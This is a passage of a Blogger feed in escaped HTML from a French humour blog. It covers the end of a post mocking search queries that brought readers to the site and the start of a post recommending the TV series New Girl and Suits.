width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEt c'est la troisième fois que je mets cette photo sur mon blog.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nmacgyver 2016 torse nu\u003C\/blockquote\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyXfYxeBJ9z5mOeshUjSEFlcFoQ0LvtxKSOqf-kJM8Cvbx4GSk6xhDy2vFe4ox48Hsx7c6XhMjod2MgCAH3Pm1epVKi3rgmmpvD9vA1TGywYkV-kFAPDSVlIegYRvWsi4rfY9qUP7g6HA\/s1600\/mac-gyver-torse-nu.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"mac gyver torse nu\" border=\"0\" data-original-height=\"639\" data-original-width=\"450\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyXfYxeBJ9z5mOeshUjSEFlcFoQ0LvtxKSOqf-kJM8Cvbx4GSk6xhDy2vFe4ox48Hsx7c6XhMjod2MgCAH3Pm1epVKi3rgmmpvD9vA1TGywYkV-kFAPDSVlIegYRvWsi4rfY9qUP7g6HA\/s400\/mac-gyver-torse-nu.jpg\" title=\"\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOui mais le Mac Gyver de 2016 c'est quand même vachement moins la classe donc...\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ELES COMPRENDS PAS TOUT\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwURqLAn7DCJL36bbaeu4zAIKGtlvp3fz0LPLdi0I9b-zANVXHRSJDRGUUIeyZFZIV_xrNjX6OgSjqSqTZvl7i8YnauZe9RGpSM6Z_nNSM292yT3zXklRx8xBI1cVj0z-lvKPFuc66yTs\/s1600\/wtf-stallone.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"384\" data-original-width=\"500\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwURqLAn7DCJL36bbaeu4zAIKGtlvp3fz0LPLdi0I9b-zANVXHRSJDRGUUIeyZFZIV_xrNjX6OgSjqSqTZvl7i8YnauZe9RGpSM6Z_nNSM292yT3zXklRx8xBI1cVj0z-lvKPFuc66yTs\/s320\/wtf-stallone.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nje ne comprends rien\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nMoi non plus, tu sais.\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nabbibement ecole loisir 2016 2017\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nBoui, boi aussi quand be suis enrhubée je bets des B bartout.\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\necrire un dailougue trois personne dans un \u003Ca href=\"http:\/\/www.madamenormale.com\/2015\/01\/le-medecin-la-salle-dattente-raaah.html\" target=\"_blank\"\u003Esalle d'altente chez un medecin\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nJe n'irai pas voir ton film au cinéma, que ce soit bien clair entre nous.\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nsi la haine repond\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nElle nous dira sûrement d'aller nous faire mettre.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ELES AGRESSIFS\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO6YEjPDnDUVH7qEs1HRaUyKJL1GmJAn0FIwPQGP7AEjKvYwAwrXlJbfPC4vlUjjMC-5FvsHVs2h5FhpYyMYqIquG2c-LtcnUJluztaIPaoLiP3WAePNsbdTKQFSHbmfA_dZk7uP-oEVs\/s1600\/angry-vice-versa.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"405\" data-original-width=\"720\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO6YEjPDnDUVH7qEs1HRaUyKJL1GmJAn0FIwPQGP7AEjKvYwAwrXlJbfPC4vlUjjMC-5FvsHVs2h5FhpYyMYqIquG2c-LtcnUJluztaIPaoLiP3WAePNsbdTKQFSHbmfA_dZk7uP-oEVs\/s320\/angry-vice-versa.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ntu comprends rien\u003C\/blockquote\u003E\nC'est pas faux.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ntu vas faire quoi connasse marche google ?\u003C\/blockquote\u003E\nOuais et toi retourne faire tes recherches sur Lycos, bitch! \u003Cspan style=\"font-size: x-small;\"\u003E(j'ai pas tout compris mais putain ça m'a soulée)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nrepondr moi oui ou no\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nPas envie.\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nvends ton slip\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nJe...euh...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\nLES \u003Ca href=\"http:\/\/www.madamenormale.com\/2015\/05\/les-petits-noms.html\" target=\"_blank\"\u003EPETITS NOMS\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media.giphy.com\/media\/l4FGq09sQSls3Aufm\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"258\" data-original-width=\"480\" height=\"172\" src=\"https:\/\/media.giphy.com\/media\/l4FGq09sQSls3Aufm\/giphy.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\npetit nom pour dire grand mère\u003C\/blockquote\u003E\nMamie, Mémé, Grams, Vieux machin, etc.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\npetit nom pour son copain\u003C\/blockquote\u003E\nCopain.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\npetit nom pour thierry\u003C\/blockquote\u003E\n\u0026nbsp;Bah, Titi ?\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nsurnom mignon d'un mec qui rime avec mon chaton\u003C\/blockquote\u003E\n\u0026nbsp;Ducon ?\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nsurnom pour thierry\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nMais bordel c'est qui ce Thierry ?\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ELA \"JE ME LA PÈTE SUR GOOGLE\"\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media.giphy.com\/media\/Th2Elnzg4XhBu\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"363\" height=\"277\" src=\"https:\/\/media.giphy.com\/media\/Th2Elnzg4XhBu\/giphy.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nen congé parental je gère tout\u003C\/blockquote\u003E\nGna gna gna!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ELES \"JE SUIS AU BOUT DE MA VIE\"\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvn8L1S8N9fKQ1teiHAbNLMdtLRygB3a5A-PE7hHph9_gqADKXJDcguJ5ziAPaoryI4ZGyUNrQrL5cr_p52Cyp65UQkILqq6DJKY22CK6j4Vo77mlCAUeWHrJFUWpkA5Ls3STTRoS-KCQ\/s1600\/sad-friends-rain.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvn8L1S8N9fKQ1teiHAbNLMdtLRygB3a5A-PE7hHph9_gqADKXJDcguJ5ziAPaoryI4ZGyUNrQrL5cr_p52Cyp65UQkILqq6DJKY22CK6j4Vo77mlCAUeWHrJFUWpkA5Ls3STTRoS-KCQ\/s1600\/sad-friends-rain.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ncombien de temps est on oblige dattendre dansune salledattente\u003C\/blockquote\u003E\nJusqu'à ce que mort s'en suive.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.madamenormale.com\/2014\/12\/mon-top-9-des-films-qui-font-chialer.html\" target=\"_blank\"\u003Efilm qui fait chialer\u003C\/a\u003E\u003C\/blockquote\u003E\nMoi aussi des fois j'ai une de ces envies de chialer, et j'ai besoin qu'on m'aide.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nmerci mais il fallait pas\u003C\/blockquote\u003E\nMais de rien, ce fût un plaisir.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable class=\"_GAr\" id=\"ID-rowTable\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; clear: both; color: black; font-family: Roboto, sans-serif; font-size: 13px; width: 1232px;\"\u003E\u003Ctbody\u003E\n\u003Ctr class=\"ID-row-65-0-0 _GAqp ACTION-mouse TARGET-row-65-0-0\" style=\"border-bottom: 1px solid rgb(229, 229, 229);\"\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/5322422919236898985\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/01\/viens-la-que-je-te-google-2.html#comment-form","title":"12 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/5322422919236898985"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/5322422919236898985"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/01\/viens-la-que-je-te-google-2.html","title":"Viens là que je te Google #2"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwx0lTMsq7FDyS5H55gX578J3rwYtIM9KhX1DCAfK248OdCV4CPBxOYlsqOtJKbXHCX2_RZELE9KG3xGP0uPLQCgntiafQiUxsnkjZfRC2ixErStxN591BBhfXWU0DHwTkdTI3r4VKOwo\/s72-c\/haters-gonna-hate-horse.gif","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-2030852173337657673"},"published":{"$t":"2018-01-16T19:20:00.000+01:00"},"updated":{"$t":"2018-01-18T13:35:52.977+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"New Girl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Scandal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Séries"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Télé"}],"title":{"type":"text","$t":"3 Séries doudous"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJ'ai bien envie de te parler télé, ça fait longtemps. De séries surtout, tu connais la\u0026nbsp;\u003Ca href=\"http:\/\/normalewoman.blogspot.fr\/search\/label\/S%C3%A9ries\" target=\"_blank\"\u003E\u003Cb\u003Esérievore\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;que je suis... Il se trouve que j'avais envie de me trouver des petites séries à mater quand Môssieur n'est pas là, parce que Môssieur, il vieillit, et il pique du nez à la trente-troisième minute d'un épisode de Game of Thrones... Alors quand il me dit :\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nHeumshvémcoucher\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAvec un œil qui dit merde à l'autre et sa bouche en cul de poule, bah moi je me retrouve comme une couillonne sur mon canapé et je peux même pas me binge-watcher trois épisodes d'affilée parce qu'on regarde la série ensemble et si jamais un des deux voit un épisode avant l'autre, je te raconte pas le scandale... \u003Cspan style=\"font-size: x-small;\"\u003EOn l'a mit sur notre contrat de mariage, entre les clauses \"Tu ne spoilera point\" et \"C'est celui qui dit qui est\".\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMoi, je suis jeune et fraîche, et aller me coucher à 23h48, ça me fait pas peur! (woooh!)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDu coup je me suis trouvé des séries \u003Cb\u003Epour moi, rien qu'à moi\u003C\/b\u003E, et même que des fois je me couche après minuit...La fifolle!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ENEW GIRL\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWQjvnBh24aszcyxit9HcYjgNmplCca2SjFfqigF-kTlv6xsMYfodu9QSbGqsl3AZAZDS81qTLZPtCy33NyOArohh_AiTTrf7JktWBOxb4yUKSxZ3FVEkH6AHgJ_R5omajY9g3K_U65xA\/s1600\/new-girl.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"New Girl photo promo\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWQjvnBh24aszcyxit9HcYjgNmplCca2SjFfqigF-kTlv6xsMYfodu9QSbGqsl3AZAZDS81qTLZPtCy33NyOArohh_AiTTrf7JktWBOxb4yUKSxZ3FVEkH6AHgJ_R5omajY9g3K_U65xA\/s1600\/new-girl.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E(comédie - format 25 minutes)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJ'ai donc découvert \u003Cspan style=\"font-size: x-small;\"\u003E(l'an dernier)\u003C\/span\u003E ce petit bijou qu'est\u0026nbsp;\u003Cb\u003ENew Girl\u003C\/b\u003E, série qui date \u003Cspan style=\"font-size: x-small;\"\u003E(quand même)\u003C\/span\u003E de 2011, donc j'arrive après la guerre, mais si on me dit rien aussi hein!! Comment veux-tu que...\u003Cb\u003Eoui c'est toi que je gronde, lecteur\/trice ingrat\/e !\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCette série c'est comme un bonbon Arlequin, frais, coloré, acidulé, c'est tout doux, j'aime tout dedans, je ne suis qu'amour et ours en guimauve quand je regarde ça.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nC'est l'histoire de \u003Cu\u003EJess\u003C\/u\u003E, qui se sépare de son mec et doit donc déménager, elle se trouve alors\u0026nbsp;\u003Cb\u003Eune petite colloc' avec trois gars sympa.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E(Non ce n'est pas le pitch d'un porno)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBon on devine dès le premier épisode qu'il y \u003Ci\u003Eaffinités\u003C\/i\u003E\u0026nbsp;entre Jess et un des collocs, et l'histoire tourne un peu autour de ça mais c'est surtout à propos d'amitié.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUne série\u0026nbsp;\u003Ci\u003EFriends-like\u003C\/i\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nC'est une série un peu étrange au premier abord, ça manque de rythme, certaines vannes tombent à plat, il y a plein de petites imperfections qui font que c'est pour moi une excellente série, pleine de naturel et de légèreté.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJe suis amoureuse du personnage de \u003Cu\u003EJess\u003C\/u\u003E \u003Ci\u003E(Zooey Deschanel)\u003C\/i\u003E \u003Cspan style=\"font-size: x-small;\"\u003E(non ce n'est pas le nom d'une actrice porno)\u003C\/span\u003E, je trouve qu'elle est ultra cool, d'ailleurs maintenant je rigole comme elle, la tête en arrière, un\u0026nbsp;\u003Ci\u003Ehahaha\u0026nbsp;\u003C\/i\u003Eun peu rauque, toutes dents dehors.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPutain cette série est en train de remodeler ma personnalité (sauve-moi!).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEt je suis étrangement tombée sous le charme du personnage de \u003Cu\u003ENick\u003C\/u\u003E \u003Ci\u003E(Jake Johnson)\u003C\/i\u003E, alors, je ne me comprends plus moi-même mais je suis convaincue que ce gars \u003Cspan style=\"font-size: x-small;\"\u003E(cf GIF ci-dessous)\u003C\/span\u003E est diablement sexy.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/media.giphy.com\/media\/xT9DPqJ0WqLIiDyloY\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"223\" src=\"https:\/\/media.giphy.com\/media\/xT9DPqJ0WqLIiDyloY\/giphy.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOh oui...\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIl y a des choses qui ne s'expliquent pas...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJ'ai tellement accroché que j'ai dévoré les 5 premières saison en à peine 1 mois. C'était la folie, des sessions de huit épisodes d'affilées, parce que\u0026nbsp;\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\nMais merde! C'est quand qu'ils vont enfin se rouler des pelles ces deux là ?\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJ'ai même été obligée d'aller lire les résumés d'épisodes pour connaître le numéro de l'épisode dans lequel roulage de pelle il y a. Je me suis auto-spoilé, j'avais jamais fait ça avant, c'est grave tu crois?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEnsuite il y a eu la saison 6 puis je me suis re-maté toutes les saisons, encore une fois, dans la foulée.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJ'aime quoi.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa 7ème et dernière saison attaque en \u003Cb\u003Eavril 2018.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPar contre attention,\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\/!\\ WARNING BE CAREFOULE \/!\\\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003Ej'ai eu l'occasion de voir quelques bouts d'épisodes en version française, et là c'est juste pathétique. Le doublage français (comme souvent) a saboté la série, l'a dépouillée de tout, l'a massacrée à coups de hache, c'était gore...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nVraiment, à voir en \u003Cb\u003EVO uniquement \u003C\/b\u003E\u003Cspan style=\"font-size: x-small;\"\u003E(comme toutes les séries d'ailleurs) (sauf Plus Belle la vie cela va de soi) (pas parce que tu dois le regarder en VF hein, mais parce que tu ne dois pas la regarder du tout)\u003C\/span\u003E, fais gaffe, je le saurais si tu regardes en VF, je t'ai à l’œil.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ESUITS\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfJ5-NDhIQ4rGEl5ntv1pSR41vSL6e6M6MtdHSz_3j2ToHvHsnqposa7s4pbZQJupCVv9kdpVETT03DL_4HZ46gx4oekupAFOKnZcROWvWHXJYi3I4deh_y6BNKD3dyeXUd-E1R-f3g9c\/s1600\/suits.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"suits photo promo\" border=\"0\" data-original-height=\"385\" data-original-width=\"1020\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfJ5-NDhIQ4rGEl5ntv1pSR41vSL6e6M6MtdHSz_3j2ToHvHsnqposa7s4pbZQJupCVv9kdpVETT03DL_4HZ46gx4oekupAFOKnZcROWvWHXJYi3I4deh_y6BNKD3dyeXUd-E1R-f3g9c\/s1600\/suits.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E(comédie\/drama - format 45 minutes)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJ'ai commencé à regarder \u003Cb\u003ESuits \u003C\/b\u003Esans grande conviction j'avoue, l'histoire d'un mec, \u003Cu\u003EMike\u003C\/u\u003E \u003Ci\u003E(Patrick J. Adams)\u003C\/i\u003E, qui à la chance d'avoir une\u0026nbsp; \u0026nbsp;\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EÉNORME\u003C\/span\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/b\u003Emémoire photographique (calme toi enfin), et qui du coup saisit l'opportunité de devenir avocat sans même avoir le diplôme. L'essentiel de l'intrigue, réside donc dans le fait de devoir cacher ce secret inavouable (en plus d'être illégal).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDonc bon, ça ne fait pas rêver là comme ça, d'autant que ça se passe dans une grosse firme d'avocats, qui défendent surtout des gros patrons pour protéger leurs gros sous.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTout est gros dans cette série.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLà tu te dis\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\nMais pourquoi elle regarde ça? Ça à l'air tout pourri...\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEt bien...en fait oui quand on décortique un peu la série on peut dire que \u003Cb\u003Ece n'est pas une très bonne série\u003C\/b\u003E pour plein de raisons :\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- le pitch pas folichon\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- les personnages peu attachants, un peu trouducs, qui dégoulinent de dollars\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- le jeu d'acteur parfois moyen\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- les histoires qui tournent en boucle\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- les affaires en justice dont on ne comprend pas un traître mot...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBen ouais mais ça non plus je ne l'explique pas mais je suis cette série assidûment depuis \u003Cb\u003E7 saisons et demi\u003C\/b\u003E, sans me lasser \u003Cspan style=\"font-size: x-small;\"\u003E(la date de diffusion de la seconde partie de saison est inconnue pour le 